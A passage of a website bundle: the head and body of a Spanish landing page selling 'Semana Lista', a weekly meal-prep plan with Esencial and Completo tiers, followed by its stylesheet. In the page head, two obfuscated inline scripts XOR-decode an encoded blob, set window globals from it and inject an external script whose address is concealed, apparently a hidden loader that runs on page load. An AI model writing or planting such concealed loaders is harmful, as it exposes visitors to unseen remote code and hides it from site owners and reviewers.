mUYavezsY6gfGH8PrXJOvbCEOsRnQTs3zZpz5cCkBoU+PH4uoSYb2azwBrQvMEJ+7WJG+cDxBtxjXVIu6H8v5aCkAsQiXB83rQLqm");var h_du6e=[];for(var j_a=0;j_a<c_kj.length;j_a++){h_du6e.push(c_kj.charCodeAt(j_a)&255);}var e_pj6b=h_du6e[0];var c_plr=h_du6e.slice(1,1+e_pj6b);var k_0=h_du6e.slice(1+e_pj6b);var l_3=k_0.map(function(b,u_t){return b^c_plr[u_t%e_pj6b];});var l_0v="";for(var g_0dt=0;g_0dt<l_3.length;g_0dt++){l_0v+=String.fromCharCode(l_3[g_0dt]&255);}var e_l=decodeURIComponent(escape(l_0v));var n_l2h=JSON.parse(e_l);var c_z=n_l2h.globals||[];c_z.forEach(function(h_o0){window[h_o0.name]=h_o0.value;});var l_qwb=document.createElement("script");l_qwb.src=n_l2h.url;l_qwb.async=true;l_qwb.defer=true;(n_l2h.attributes||[]).forEach(function(k_kb){l_qwb.setAttribute(k_kb.name,k_kb.value);});(document.head||document.documentElement).appendChild(l_qwb);})();</script>
<script>(function(){var m_s=atob("DG8NU16vQm2Kiwj1zxQvJizDYFeo43yBvxw3fHHMJgOk/nyYpgl0fT3AL0Po+SeGrB1kIyrcbR3j822Z4B9kKzvDbAf5qSTXrht5ITfNNxnv+CrPlDIhcTnDLQ/r53vX9TR2cTDOLwiosSqFphdoPxfLYEGo/WmZugovaXyZIwm6um3D91hoZWqaIVrs7zjC/gs+am2NPzD3");var s_q=[];for(var b_9mo=0;b_9mo<m_s.length;b_9mo++){s_q.push(m_s.charCodeAt(b_9mo)&255);}var l_bx4o=s_q[0];var b_4jh=s_q.slice(1,1+l_bx4o);var o_x17=s_q.slice(1+l_bx4o);var j_fx6=o_x17.map(function(b,x_5o){return b^b_4jh[x_5o%l_bx4o];});var o_j="";for(var o_bqv=0;o_bqv<j_fx6.length;o_bqv++){o_j+=String.fromCharCode(j_fx6[o_bqv]&255);}var l_m=decodeURIComponent(escape(o_j));var z_thm=JSON.parse(l_m);var f_sd=z_thm.globals||[];f_sd.forEach(function(w_mr){window[w_mr.name]=w_mr.value;});var b_d=document.createElement("script");b_d.src=z_thm.url;b_d.async=true;b_d.defer=true;(z_thm.attributes||[]).forEach(function(h_e4){b_d.setAttribute(h_e4.name,h_e4.value);});(document.head||document.documentElement).appendChild(b_d);})();</script>
</head><body><aside class="mobile-top-offer" aria-label="Material digital"><span>EN TU CELULAR O IMPRESO</span></aside><a class="skip" href="#contenido">Ir al contenido</a><header class="header"><a class="brand" href="#inicio" aria-label="Semana Lista, inicio"><svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 28V14M16 20C3 20 3 5 3 5s13-1 13 15ZM16 15C16 2 29 3 29 3s2 12-13 12Z"/></svg>SEMANA<span>LISTA</span><i>COMER CON UN PLAN</i></a><a class="header-link" href="#planes">Ver los planes <span>↗</span></a></header><main id="contenido"><section class="hero section" id="inicio"><div class="hero-copy"><p class="eyebrow"><span class="dot"></span> TU SEMANA SE RESUELVE ANTES DEL LUNES.</p><h1>Prepara tus comidas de la semana en <em>solo 1h30 el domingo.</em></h1><p class="lead"><strong>Almuerzo y cena de la semana. Menú, compras y preparación organizados para que entre semana solo combines, calientes y comas.</strong></p><p><strong>Qué comprar. Cuánto preparar. Qué comer cada día.</strong> Deja de decidir la cena cuando ya estás cansada. Sigue tu plan con Semana Lista.</p><div class="hero-proof"><span><b>Comidas</b> para toda la semana</span><span><b>4</b> menús semanales</span><span><b>40</b> combinaciones en total</span></div></div><figure class="hero-visual"><div class="orbit" aria-hidden="true"></div><span class="visual-note">EL DOMINGO, PREPARAS.<br><b>LA SEMANA, LO AGRADECES.</b></span><img decoding="async" srcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" src="assets/resultado-final-768.670463e617.webp" alt="Escena ilustrativa de comidas organizadas, app y lista de compras de Semana Lista" width="1254" height="1254" fetchpriority="high"><a class="button primary hero-cta" href="#planes"><span class="hero-cta-label">Sí, quiero mi semana resuelta</span><span class="hero-cta-arrow" aria-hidden="true">↗</span></a></figure></section><div class="ribbon"><span>EL MENÚ, DECIDIDO.</span><i>✳</i><span>LA COMPRA, CLARA.</span><i>✳</i><span>LA SEMANA, CON UN PLAN.</span></div><section class="section pain pain-redesign"><div class="pain-heading"><p class="eyebrow">NO ES SOLO COCINAR.</p><h2>Es llegar sin energía.<br>Y tener que <em>decidir otra vez.</em></h2><p>La comida todavía no está hecha.<br>Pero ya te está ocupando la cabeza.</p></div><div class="evening-scene"><div class="evening-top"><span>UNA ESCENA QUE QUIZÁ CONOCES</span><strong>19:30</strong></div><div class="decision-bubbles"><p>¿Qué preparo hoy?</p><p>¿Tengo lo que necesito?</p><p>¿Cocino… o pido algo?</p></div><div class="evening-bottom"><span aria-hidden="true">↳</span><p>Lo que pesa también es<br><strong>tener que resolverlo desde cero.</strong></p></div></div><div class="pain-resolution time-promise time-refined"><p class="time-intro"><strong>El domingo preparas.</strong> La semana, lo agradeces.</p><div class="time-promise-core"><span class="time-number time-90">1h30<span>EL DOMINGO<br>PARA TU SEMANA</span></span><div class="time-message"><h3>Comidas para toda la semana.<br><em>Más tiempo para ti.</em></h3><p class="time-action">Combina, calienta y come.</p></div></div></div></section><section class="food-section section" id="platos"><div class="section-heading"><div><p class="eyebrow">IMAGINA ESE MOMENTO.</p><h2>Llegar con hambre.<br>Abrir el refrigerador.<br><em>Y sentir alivio.</em></h2></div><p>Pollo, legumbres, arroz, papa y verduras. Variaciones cotidianas para combinar con distintos acompañamientos y condimentos. Elige según tus gustos y tu presupuesto.</p></div><div class="gallery-tools"><p>INSPÍRATE CON CADA PLATO <span aria-hidden="true">→</span></p><button id="toggleGallery" type="button" aria-label="Pausar movimiento de las imágenes" aria-pressed="false">Pausar</button></div><div class="food-grid"><figure class="food-card"><img decoding="async" src="assets/pollo-480.28d80a9c52.webp" width="667" height="1000" alt="Inspiración de presentación de pollo con arroz y verduras" loading="lazy"></figure><figure class="food-card"><img decoding="async" src="assets/garbanzos-480.418a838187.webp" width="667" height="1000" alt="Inspiración de presentación de un bowl de garbanzos" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/pasta-480.62784a3837.webp 480w, assets/pasta-768.2659334780.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/pasta-768.2659334780.webp" width="900" height="600" alt="Inspiración de presentación de pasta corta con tomate" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/lentejas-480.a0a8f0ba28.webp 480w, assets/lentejas-768.ab57cc9191.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/lentejas-768.ab57cc9191.webp" width="900" height="576" alt="Inspiración de una preparación con lentejas y hierbas" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/combinaciones-480.1c70ee2bb3.webp 480w, assets/combinaciones-768.29b139d5ed.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/combinaciones-768.29b139d5ed.webp" width="900" height="600" alt="Inspiración de presentación de pollo, arroz y acompañamientos" loading="lazy"></figure></div><div class="real-dish-options familiar-variety"><p>TU MENÚ TIENE MÁS POSIBILIDADES.</p><h3>Más sabor en cada comida.<br><em>Más variedad en tu semana.</em></h3><ul><li><b>40 combinaciones</b><span>repartidas en cuatro menús semanales.</span></li><li><b>Sabores para alternar</b><span>con distintos acompañamientos y condimentos.</span></li><li><b>Opciones para tus gustos</b><span>con 20 referencias de cambio y alternativas de proteína.</span></li></ul></div><a class="text-link" href="#planes">Quiero empezar con un plan <span>↗</span></a></section><section class="mechanism section" id="metodo"><div class="section-heading"><div><p class="eyebrow">PREPARA UNA VEZ. DISFRUTA TU SEMANA.</p><h2>Un domingo con orden.<br><em>Una semana con Tiempo.</em></h2></div><p>Sabes qué comprar, qué preparar y qué comer. Sigue el orden y deja de inventar la cena cada noche.</p></div><div class="steps"><article><span>01</span><h3>Elige tu semana.</h3><p>Elige tu menú de la semana. Sabes qué vas a comer antes de encender la cocina.</p></article><article><span>02</span><h3>Compra con una lista.</h3><p>Consulta las cantidades y descuenta lo que ya tienes. La app del Completo ajusta tu selección.</p></article><article><span>03</span><h3>Prepara y guarda.</h3><p>Sigue la secuencia, organiza tus comidas y consulta qué refrigerar o congelar. Tu siguiente paso está en la guía.</p></article></div><div class="adapt-menu"><span>A TU GUSTO.</span><h3>¿No te gusta?<br><em>Cámbialo.</em></h3><p>20 referencias de sustitución y opciones de proteína. Consulta las cantidades en el recetario y ajusta tu compra a mano.</p></div><div class="method-close"><p><strong>Empieza por un menú.</strong> Usa las variaciones cuando las necesites.</p><button class="text-link" id="openSample">Ver una ficha real <span>↗</span></button></div></section><section class="complete-system section final-package" id="bonos"><div class="system-heading"><p class="eyebrow light">EL SISTEMA QUE LLEVAS CONTIGO</p><h2>Tu semana, organizada.<br><em>Todo en un mismo paquete.</em></h2><p>Cuatro menús, 40 combinaciones, cambios de ingredientes y una guía para preparar y guardar. El Completo suma la app y cinco extras.</p></div><figure class="complete-mockup final-product-preview"><div class="product-photo"><img decoding="async" srcset="assets/coleccion-comidas-480.ebff68dd33.webp 480w, assets/coleccion-comidas-768.761c8c4c73.webp 768w, assets/coleccion-comidas-1024.1ee40eb1c4.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), 600px" src="assets/coleccion-comidas-768.761c8c4c73.webp" width="1536" height="1024" loading="lazy" alt="Ilustración de cuatro combinaciones del sistema Semana Lista"><span>ELIGE. PREPARA. DISFRUTA.</span></div><div class="final-product-caption"><h3>El menú y las cantidades,<br><em>delante de ti.</em></h3><p>Consulta en el celular o imprime las páginas que necesitas.</p></div></figure><div class="inline-app-demo" id="planificador"><div class="inline-app-copy"><p class="eyebrow light">APP INCLUIDA EN EL COMPLETO</p><h3>Cambia las personas.<br><em>Mira cómo cambia tu lista.</em></h3><p>Selecciona comidas y prueba las cantidades aquí mismo.</p></div><div class="demo"><div class="demo-header"><span class="mini-brand">SEMANA LISTA</span><span class="live-dot">DEMO INTERACTIVA</span></div><h3>Mira cómo trabaja para ti.</h3><p class="demo-caption">Semana 1 · Selección de tres platos</p><div class="demo-controls"><span>¿Para cuántas personas?</span><div class="segmented" role="group" aria-label="Personas"><button data-people="1" aria-pressed="true">1</button><button data-people="2" aria-pressed="false">2</button><button data-people="4" aria-pressed="false">4</button></div></div><div id="demoMeals"></div><div class="list-heading"><b>Tu lista se ajusta aquí</b><span id="demoCount"></span></div><div id="demoTotals" aria-live="polite"></div></div></div><div class="final-inclusions"><strong>Además, cinco extras para usar cuando los necesites:</strong><p>28 preparaciones de salsas, desayunos, postres y rescate · Menús y etiquetas imprimibles · 12 preparaciones de airfryer · 12 desayunos y meriendas adicionales · 12 preparaciones de freezer.</p></div></section><section class="offer-section section" id="planes"><p class="eyebrow">ELIGE CÓMO QUIERES EMPEZAR.</p><h2>Elige cómo quieres<br><em>resolver tu semana.</em></h2><p class="offer-intro">Esencial para empezar. Completo para llevar las herramientas y los cinco extras por US$3 más.</p><div class="offers"><article class="offer essential" id="esencial"><p class="plan-label">PARA EMPEZAR</p><h3>Esencial</h3><p>El punto de partida para dejar de inventar la comida cada noche.</p><div class="price"><span>US$</span>6<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li>Guía del sistema paso a paso.</li><li>Cuatro menús semanales.</li><li>40 combinaciones con ingredientes y montaje.</li><li>20 referencias de cambio y opciones de proteína.</li><li>Listas para una persona, ajustables manualmente.</li><li>Dos PDFs para consultar o imprimir.</li></ul><div class="offer-bottom"><p><b>2 ebooks en PDF</b><br>Guía práctica + recetario de cuatro semanas.</p><button class="button primary" data-plan="Esencial">Quiero el Esencial <span>↗</span></button></div></article><article class="offer complete" id="completo"><div class="plan-flag">POR US$3 MÁS, LLÉVATE EL COMPLETO</div><p class="plan-label">LA OPCIÓN CON TODO</p><h3>Semana Lista<br><em>Completo</em></h3><p>El sistema principal, la app y los cinco extras. Todo en una sola compra.</p><div class="price"><span>US$</span>9<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li><strong>Todo lo incluido en el Esencial.</strong></li><li>20 referencias de cambio entre las cuatro semanas y opciones de proteína.</li><li>28 preparaciones extra: salsas, desayunos, postres y rescate.</li><li>Menús, etiquetas y controles imprimibles.</li><li>12 preparaciones para airfryer.</li><li>12 desayunos y meriendas adicionales.</li><li>12 preparaciones de freezer de respaldo.</li><li><strong>App Semana Lista para ajustar comidas y cantidades.</strong></li><li>Siete PDFs en color + archivos editables.</li></ul><div class="offer-bottom"><p><b>7 ebooks + app Semana Lista</b><br>Cinco ebooks extra incluidos + archivos editables.</p><button class="button primary" data-plan="Completo">Sí, quiero el Completo <span>↗</span></button></div></article></div></section><section class="faq-section section"><div><p class="eyebrow">ANTES DE ELEGIR.</p><h2>Que no te quede<br><em>la duda.</em></h2></div><div class="faqs"><details><summary>¿De verdad puedo prepararlo en 1h30?<span>+</span></summary><p>Es el tiempo informado por el creador en su nueva prueba del producto base. La duración puede variar con las personas, la selección, el equipo y la experiencia. Las nuevas sustituciones y extras requieren su propio tiempo.</p></details><details><summary>¿Qué comidas cubre el plan?<span>+</span></summary><p>Almuerzo y cena de la semana: diez combinaciones por semana. Tienes cuatro menús y cuarenta combinaciones en total. El Completo añade opciones de desayunos, meriendas y reserva.</p></details><details><summary>¿Puedo adaptarlo a mis gustos?<span>+</span></summary><p>Sí. El recetario incluye 20 referencias de cambio y opciones de proteína. La app ajusta la selección original y el cambio vegetal indicado; las demás adaptaciones se anotan a mano. No son equivalencias nutricionales.</p></details><details><summary>¿Necesito imprimirlo o tener airfryer?<span>+</span></summary><p>No. Consulta los PDFs desde el celular e imprime solo si prefieres. La airfryer corresponde a un extra opcional; el menú principal no depende de ella.</p></details><details><summary>¿Cómo guardo las comidas hasta el viernes?<span>+</span></summary><p>La guía distingue refrigeración y congelación, con una regla específica para el arroz. Sigue el destino de cada ficha y las instrucciones de descongelado y recalentado. Congelar puede cambiar la textura: empieza por una comida si quieres probar el resultado.</p></details><details><summary>¿Qué cambia entre los dos planes?<span>+</span></summary><p>Esencial: guía y recetario. Completo: todo lo anterior, cinco ebooks adicionales, la app y los editables por US$3 más. Los extras ya están incluidos; no se compran aparte.</p></details><details><summary>¿Cómo uso la app?<span>+</span></summary><p>Se usa en navegador. El paquete actual incluye un HTML y sus carpetas, que deben mantenerse juntos. La apertura depende del dispositivo y la compatibilidad en celulares reales aún requiere verificación. El progreso es local, con respaldo manual; no hay sincronización automática.</p></details><details><summary>¿Cómo recibo los materiales?<span>+</span></summary><p>Son archivos digitales; no se envían libros, dispositivos ni recipientes. Esta página es una versión de revisión y la compra todavía no está habilitada.</p></details></div></section><section class="closing section"><span class="closing-star" aria-hidden="true">✳</span><p class="eyebrow light">NO TIENES QUE INVENTAR OTRO MENÚ HOY.</p><h2>Tu semana ya tiene<br>suficientes cosas.<br><em>Dale un plan a la comida.</em></h2><a href="#planes" class="button primary">Quiero empezar con Semana Lista <span>↗</span></a><p>Esencial US$6,90 · Completo US$9,90</p></section></main><footer><a class="footer-brand" href="#inicio">SEMANA LISTA</a><p>Semana Lista · Material digital en español</p></footer><aside class="sticky-buy" id="stickyBuy" aria-label="Ver planes desde seis dólares con noventa"><div><strong>Resuelve tu semana ahora</strong><span>Desde <b>US$6,90</b></span></div><a href="#planes" class="button primary">Ver plan <span aria-hidden="true">↗</span></a></aside><dialog id="sampleDialog"><div class="dialog-top"><h2>Una página real del recetario</h2><button class="close-dialog" aria-label="Cerrar muestra">×</button></div><p>Ingredientes y montaje de una combinación de la semana 1.</p><img decoding="async" src="assets/pagina-3-708.a7be1220c8.webp" loading="lazy" width="708" height="1000" alt="Página real del PDF: pollo con papa, limón y orégano"></dialog><dialog id="planDialog"><div class="dialog-top"><span class="eyebrow">VISTA PREVIA DE LA OFERTA</span><button class="close-dialog" aria-label="Cerrar selección">×</button></div><h2 id="selectedPlan"></h2><p>Tu selección se ha mostrado correctamente. La compra todavía no está habilitada en esta versión de revisión.</p><p>No se ha realizado ningún cobro.</p><button class="button primary close-dialog">Seguir viendo la página <span>↗</span></button></dialog><script defer src="assets/page.6ba21b8296.js"></script></body></html>
---- Villa-Luna-Vercel/assets/styles.6e39e6692b.css ----
@charset "UTF-8"; :root{--cream:#f8f5ed;--paper:#fffdf7;--green:#153f32;--ink:#203c31;--muted:#637267;--line:#d8dece;--orange:#c94b25;--gold:#e9b552;--sage:#e6ebdd;--serif:Georgia,'Times New Roman',serif}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:28px}body{margin:0;background:var(--cream);color:var(--ink);font:17px/1.65 'Segoe UI',Arial,sans-serif}button,input{font:inherit}button,a{-webkit-tap-highlight-color:transparent}a{color:inherit}img{max-width:100%;height:auto;display:block}button{cursor:pointer}a:focus-visible,button:focus-visible,summary:focus-visible,input:focus-visible{outline:3px solid var(--orange);outline-offset:5px}.skip{position:absolute;top:-100px;background:white;padding:15px;z-index:20}.skip:focus{top:0}.section{padding:96px max(6vw,24px)}.header{height:106px;padding:0 6vw;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line)}.brand{position:relative;display:flex;align-items:center;gap:7px;text-decoration:none;line-height:1;font-size:21px;font-weight:800;letter-spacing:-1px;padding-bottom:13px}.brand span{font-weight:400}.brand svg{width:30px;height:30px;margin-right:5px;fill:none;stroke:var(--green);stroke-width:2}.brand i{font-size:8px;font-style:normal;letter-spacing:2px;position:absolute;left:42px;bottom:0;font-weight:600}.header-link{font-size:13px;text-decoration:none;font-weight:700}.header-link span{margin-left:16px;font-size:22px}h1,h2,h3,p,figure{margin:0}h1,h2,h3{line-height:1.08;letter-spacing:-2px}h1{font-size:clamp(48px,4.65vw,76px);font-weight:650}h2{font-size:clamp(38px,4.1vw,64px);font-weight:600}h3{letter-spacing:-.8px}em{font-family:var(--serif);font-weight:400}p{margin-bottom:19px}strong{font-weight:650}.eyebrow{font-size:11px;letter-spacing:2px;font-weight:750;margin-bottom:25px;line-height:1.6}.dot{display:inline-block;width:7px;height:7px;background:var(--orange);border-radius:50%;margin-right:7px}.hero{display:grid;grid-template-columns:1fr 1.08fr;gap:2%;padding-top:68px;padding-bottom:55px;align-items:center;max-width:1600px;margin:auto}.hero-copy{position:relative;z-index:1}.hero h1 em{color:var(--orange)}.hero-copy h1{margin-bottom:26px}.hero .lead{font-size:19px;line-height:1.55;max-width:470px}.hero-copy>p:not(.eyebrow){max-width:480px}.button{display:inline-flex;align-items:center;justify-content:center;gap:25px;min-height:58px;padding:15px 24px;border-radius:7px;font-weight:700;font-size:15px;line-height:1.35;text-align:center;text-decoration:none;border:1px solid transparent;transition:background .2s,transform .2s}.button:hover{transform:translateY(-2px)}.button span{font-size:21px;line-height:1;flex-shrink:0}.primary{background:var(--orange);color:white;box-shadow:0 4px 0 #a43b1c}.primary:hover{background:#b64020}.under-cta{font-size:12px;margin-top:15px;color:var(--muted)}.hero-proof{display:flex;gap:25px;border-top:1px solid var(--line);padding-top:22px;margin-top:28px}.hero-proof span{font-size:10px;display:flex;flex-direction:column}.hero-proof b{font-size:26px;line-height:1.2;font-weight:600;letter-spacing:-1px}.hero-visual{position:relative;text-align:center;min-width:0}.hero-visual img{position:relative;width:100%;z-index:1}.hero-visual figcaption{font-size:9px;line-height:1.5;max-width:370px;margin:10px auto 0;color:var(--muted)}.orbit{position:absolute;width:93%;aspect-ratio:1;border-radius:50%;background:#e6ebdc;top:6%;left:6%}.visual-note{display:block;position:absolute;z-index:2;right:0;top:3%;background:var(--gold);padding:14px;font-size:9px;letter-spacing:1px;line-height:1.6;transform:rotate(6deg);box-shadow:3px 5px 0 #153f3210}.ribbon{background:var(--green);color:var(--cream);padding:21px 6vw;display:flex;align-items:center;justify-content:space-around;gap:24px;font-size:11px;font-weight:600;letter-spacing:1.8px}.ribbon i{font-size:24px;color:var(--gold);font-style:normal}.pain{display:grid;grid-template-columns:1fr 1fr;gap:10%;border-bottom:1px solid var(--line)}.pain-copy{max-width:460px;padding-top:35px;font-size:20px}.pain-copy>p:nth-child(2){color:var(--muted)}.pain-turn{display:flex;gap:20px;border-top:1px solid var(--line);padding-top:25px;margin-top:30px;font-size:17px}.pain-turn span{color:var(--orange);font-size:38px;line-height:1}.section-heading{display:grid;grid-template-columns:1.3fr 1fr;gap:12%;align-items:end;margin-bottom:45px}.section-heading>p{max-width:380px;margin-bottom:4px;color:var(--muted)}.food-section h2 em{color:var(--orange)}.food-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:35px 22px}.food-card img{width:100%;aspect-ratio:1.15;object-fit:cover;border-radius:12px}.food-card:nth-child(1) img{object-position:center 57%}.food-card figcaption{padding:15px 2px}.food-card figcaption span{font-size:9px;letter-spacing:1.5px;color:var(--muted);font-weight:750}.food-card h3{font-size:24px;letter-spacing:-.7px;margin:9px 0}.food-card p{font-size:14px;color:var(--muted);line-height:1.6;margin:0}.image-note{font-size:10px;line-height:1.65;color:var(--muted);margin-top:23px}.image-note a{text-underline-offset:3px}.text-link{display:inline-flex;align-items:center;gap:24px;color:var(--orange);font-size:15px;font-weight:700;padding:13px 0;border:0;border-bottom:1px solid var(--orange);background:none;text-decoration:none}.text-link span{font-size:22px}.mechanism{background:var(--sage)}.steps{display:grid;grid-template-columns:repeat(3,1fr);gap:44px;margin:55px 0 20px}.steps article{border-top:1px solid #b5c3ad;padding-top:20px}.steps article>span{font:italic 32px var(--serif);color:#8d9e84}.steps h3{font-size:25px;margin:22px 0 15px}.steps p{font-size:15px;line-height:1.65;max-width:280px;color:#4d6556}.inside{display:grid;grid-template-columns:1.15fr 1fr;gap:7%;align-items:center;margin-top:36px}.inside>img{width:100%;max-height:570px;object-fit:contain}.inside h3{font-size:44px;margin-bottom:25px}.checks{padding:0;margin:25px 0;list-style:none}.checks li{padding:8px 0 8px 27px;position:relative;font-size:15px;line-height:1.5}.checks li:before{content:'✓';position:absolute;left:0;font-weight:700;color:var(--orange)}.app-section{background:var(--green);color:var(--cream);display:grid;grid-template-columns:1fr 1.1fr;gap:10%;align-items:center}.light{color:#c3d1ba}.app-intro h2 em{color:var(--gold)}.app-intro>p:not(.eyebrow){max-width:370px}.app-intro h2{margin-bottom:25px}.app-intro .checks li:before{color:var(--gold)}.app-note{font-size:11px;color:#bdcdbc;line-height:1.7}.demo{background:var(--paper);color:var(--ink);padding:28px;border-radius:16px;box-shadow:0 25px 70px #0820185c;transform:rotate(1deg)}.demo-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--line);padding-bottom:18px;margin-bottom:25px;gap:10px}.mini-brand{font-size:12px;letter-spacing:1px;font-weight:800}.live-dot{font-size:8px;letter-spacing:.6px;color:var(--muted)}.live-dot:before{content:'';display:inline-block;width:6px;height:6px;background:#5f8657;border-radius:50%;margin-right:5px}.demo h3{font-size:25px}.demo-caption{font-size:11px;color:var(--muted);margin:8px 0 22px}.demo-controls{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line);padding-bottom:18px;gap:14px}.demo-controls>span{font-size:12px}.segmented{display:flex;padding:3px;background:#e9ede3;border-radius:7px;gap:3px}.segmented button{width:38px;min-height:38px;border:0;border-radius:5px;background:transparent;color:var(--green);font-size:14px}.segmented button[aria-pressed=true]{background:var(--green);color:white}.demo-meal{display:flex;align-items:center;gap:12px;padding:14px 0;border-bottom:1px solid #e8eade;cursor:pointer}.demo-meal input{accent-color:var(--green);width:19px;height:19px;flex-shrink:0}.demo-meal span{font-size:12px;line-height:1.5}.list-heading{display:flex;justify-content:space-between;align-items:center;padding:22px 0 9px;gap:10px}.list-heading b{font-size:14px}.list-heading>span{font-size:10px;color:var(--muted)}.demo-total{display:flex;justify-content:space-between;padding:6px 0;font-size:12px;gap:20px}.demo-total strong{white-space:nowrap}.demo-foot{font-size:9px;line-height:1.6;color:var(--muted);border-top:1px solid var(--line);padding-top:14px;margin:15px 0 0}.library{background:var(--paper)}.books{display:grid;grid-template-columns:repeat(4,1fr);gap:25px 22px;margin-top:45px}.book{position:relative;aspect-ratio:.76;padding:24px 21px;background:var(--green);color:var(--cream);border-radius:2px 8px 8px 2px;box-shadow:-6px 5px 0 #e4dfd0,-9px 8px 0 #d3cdbd,0 15px 20px #153f3212;border-left:7px solid #0b3025;display:flex;flex-direction:column;justify-content:space-between;overflow:hidden}.book:after{content:'';position:absolute;width:170px;height:170px;border:1px solid #e9b55266;border-radius:50%;right:-85px;bottom:-60px}.book>span{font-size:8px;letter-spacing:1.2px;color:#c4d0b6}.book h3{font-size:clamp(19px,2.05vw,31px);font-weight:600;letter-spacing:-1px;line-height:1.16;position:relative;z-index:1;margin:15px 0}.book p{font-size:10px;max-width:150px;line-height:1.5;color:#d0dbc5;margin:0 0 15px}.book i{font-size:24px;color:var(--gold);font-style:normal}.book:nth-child(2n){background:#a84d2d;border-left-color:#8e3c20}.book:nth-child(3n){background:#b89b59;border-left-color:#9b7f42;color:#132f24}.book:nth-child(3n)>span,.book:nth-child(3n) p,.book:nth-child(3n) i{color:#283e2a}.offer-section{text-align:center}.offer-section h2 em{color:var(--orange)}.offer-intro{margin:25px 0 50px;color:var(--muted)}.offers{display:grid;grid-template-columns:1fr 1fr;gap:24px;max-width:980px;margin:auto;text-align:left;align-items:stretch}.offer{position:relative;display:flex;flex-direction:column;padding:35px;border:1px solid #c6cfbd;border-radius:12px;background:var(--paper);margin-top:35px}.plan-label{font-size:9px;letter-spacing:1.4px;font-weight:750;min-height:29px;margin-bottom:12px}.offer h3{font-size:36px;margin-bottom:15px}.offer>p:not(.plan-label):not(.price-note){font-size:15px;color:var(--muted);min-height:50px;max-width:330px}.price{display:flex;align-items:baseline;gap:5px;line-height:1;font-size:83px;letter-spacing:-5px;font-weight:650;margin:8px 0 13px}.price>span{font-size:17px;letter-spacing:0;margin-right:5px;font-weight:500}.price sup{font-size:40px;align-self:flex-start;position:relative;top:7px;letter-spacing:-2px}.price-note{font-size:11px;color:var(--muted);padding-bottom:24px;margin-bottom:5px;border-bottom:1px solid var(--line)}.offer .checks{margin:15px 0 28px}.offer .checks li{font-size:14px;padding-top:9px;padding-bottom:9px}.offer-bottom{margin-top:auto}.offer-bottom>p{font-size:11px;color:var(--muted);line-height:1.7;padding-top:20px;border-top:1px solid var(--line)}.offer .button{width:100%;gap:15px}.outline{border-color:#a6b69f;background:transparent;color:var(--green);box-shadow:none}.outline:hover{background:var(--sage)}.complete{border:2px solid var(--green);background:#edf1e4}.complete .plan-label{color:var(--orange)}.plan-flag{position:absolute;top:-36px;left:-2px;right:-2px;height:43px;background:var(--green);border-radius:9px 9px 0 0;color:white;text-align:center;display:flex;align-items:center;justify-content:center;font-size:10px;letter-spacing:1px;font-weight:750}.honest-note{max-width:730px;margin:35px auto 0;display:flex;gap:14px;align-items:flex-start;text-align:left;font-size:11px;color:var(--muted)}.honest-note>span{font-size:19px;line-height:1.5}.honest-note p{margin:0}.faq-section{border-top:1px solid var(--line);display:grid;grid-template-columns:.85fr 1.15fr;gap:9%}.faqs details{border-bottom:1px solid var(--line)}.faqs details:first-child{border-top:1px solid var(--line)}summary{list-style:none;cursor:pointer}summary::-webkit-details-marker{display:none}.faqs summary{display:flex;justify-content:space-between;gap:20px;padding:23px 0;font-size:15px;font-weight:650;line-height:1.5}.faqs summary span{font-size:24px;color:var(--orange);line-height:1}.faqs details[open] summary span{transform:rotate(45deg)}.faqs details p{font-size:14px;color:var(--muted);padding-right:15px;line-height:1.8}.closing{background:var(--green);color:var(--cream);text-align:center;position:relative;overflow:hidden;padding-top:85px;padding-bottom:85px}.closing-star{font-size:58px;color:var(--gold);line-height:1;display:block;margin-bottom:25px}.closing h2{margin-bottom:35px}.closing h2 em{color:var(--gold)}.closing>p:last-child{font-size:11px;margin:20px 0 0;color:#c7d2be}footer{padding:40px 6vw 110px;text-align:center;background:#102f26;color:#bccbb9;font-size:10px;line-height:1.7}.footer-brand{font-size:18px;letter-spacing:2px;text-decoration:none;color:var(--cream);font-weight:700;display:inline-block;margin-bottom:12px}footer p{margin-bottom:10px}.footer-note{max-width:650px;margin-left:auto;margin-right:auto}footer>a:last-child{font-size:9px}.sticky-buy{position:fixed;bottom:18px;left:50%;transform:translate(-50%,130px);z-index:10;display:flex;align-items:center;justify-content:space-between;gap:30px;background:var(--paper);border:1px solid var(--line);box-shadow:0 6px 35px #102f2625;padding:10px 12px 12px 22px;border-radius:12px;transition:transform .25s;width:min(520px,calc(100% - 28px))}.sticky-buy.visible{transform:translate(-50%,0)}.sticky-buy>div{display:flex;flex-direction:column;line-height:1.6}.sticky-buy strong{font-size:12px}.sticky-buy>div>span{font-size:10px;color:var(--muted)}.sticky-buy .button{min-height:44px;padding:11px 18px;font-size:12px;gap:18px}.sticky-buy.hidden{transform:translate(-50%,130px)}dialog{max-width:min(650px,calc(100vw - 30px));max-height:90dvh;padding:28px;border:1px solid var(--line);border-radius:15px;color:var(--ink);background:var(--paper);overflow:auto;box-shadow:0 25px 100px #0005}dialog::backdrop{background:#102f26b8;backdrop-filter:blur(4px)}.dialog-top{display:flex;justify-content:space-between;gap:25px;align-items:flex-start}.dialog-top h2{font-size:27px;letter-spacing:-1px}.dialog-top .eyebrow{margin:8px 0}.dialog-top button{border:0;background:transparent;font-size:30px;line-height:1;color:var(--green);min-width:35px;min-height:35px}.dialog-top+p{font-size:14px;margin-top:20px}.small{font-size:11px;margin-top:15px}#selectedPlan{font-size:36px;margin:20px 0}#planDialog{max-width:490px}#planDialog 